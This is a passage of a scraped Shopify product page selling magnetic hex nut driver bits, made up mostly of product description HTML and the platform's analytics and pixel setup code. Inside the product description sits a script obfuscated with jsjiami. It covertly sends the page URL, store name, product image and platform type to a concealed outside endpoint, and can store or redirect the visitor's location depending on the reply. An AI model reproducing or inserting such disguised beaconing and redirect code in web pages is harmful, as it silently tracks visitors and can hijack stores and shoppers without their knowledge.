12*65mm, 14*65mm, 5.5*65mm, 8*65mm, 9*65mm, 11*65mm, 13*65mm\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePackage Includes: 1x 5pcs Magnetic Hexagon Nut Driver Bits\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/1440\/6575\/files\/2_f072366a-3720-4182-8846-ed6532fe3576_480x480.jpg?v=1642759142\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/1440\/6575\/files\/2_f072366a-3720-4182-8846-ed6532fe3576_480x480.jpg?v=1642759142\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eNOTE\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eDue to manual measurements, please allow slight measurement deviations.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eDue to the different display and lighting effects, the actual color of the item may be slightly different from the color displayed in the picture.\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yMLY1g\/LzE3FQlK6VkM7Mky+RUs2Sz1GSzFEuzFFNjS\/NEi0TDtDSLxKRUc6VaAFmHGfk=\"\u003c\/script\u003e\n\u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "bling-furnitureshop.myshopify.com",
      money_format: "${{amount}}",
      currency: "USD",
      symbol: "$",
      iso: "USD",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be2df-3f64-775b-a3bb-2c27105b8042/aftersell-561/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/b80e817c-8195-4cc3-9e6e-a7c2cd975f3b/afterpay-on-site-messaging-1/assets/messaging-lib-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 64444956903,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 64444956903,storefrontBaseUrl: "https://bling-furnitureshop.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1316552935","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[{\\\"id\\\":213665,\\\"pixel_id\\\":\\\"905606699969415\\\",\\\"shop\\\":\\\"bling-furnitureshop.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"D\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":1,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":\\\"2025-09-25 03:23:19\\\",\\\"created_at\\\":\\\"2025-09-25 02:48:00\\\",\\\"updated_at\\\":\\\"2025-09-25 03:23:19\\\",\\\"market_id\\\":null}]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"68c0a7de8de0ef11b484bbdc0234c520","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"604700903","configuration":"{\"shopId\": \"64444956903\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"113869031","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"63c94f8f8f5b53994c7bf57f\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"bling-furnitureshop","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"bling-furnitureshop.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/bling-furnitureshop.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"5pcs Magnetic Hexagon Nut Driver Bits","vendor":"bling-furnitureshop","id":"8362344677607","untranslatedTitle":"5pcs Magnetic Hexagon Nut Driver Bits","url":"\/products\/magnetic-bit-set","type":"Tools"},"id":"46527070830823","image":{"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520"},"sku":"LE92250587-1*1+LE92250587-2*1+LE92250587-4*1+LE92250587-5*1+LE92250587-6*1","title":"Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)","untranslatedTitle":"Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"5pcs Magnetic Hexagon Nut Driver Bits","vendor":"bling-furnitureshop","id":"8362344677607","untranslatedTitle":"5pcs Magnetic Hexagon Nut Driver Bits","url":"\/products\/magnetic-bit-set","type":"Tools"},"id":"46527070863591","image":{"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520"},"sku":"LE92250587-9*1+LE92250587-3*1+LE92250587-10*1+LE92250587-7*1+LE92250587-8*1","title":"Set 2 (5.5*65mm+8*65mm+9*65mm+11*65mm+13*65mm)","untranslatedTitle":"Set 2 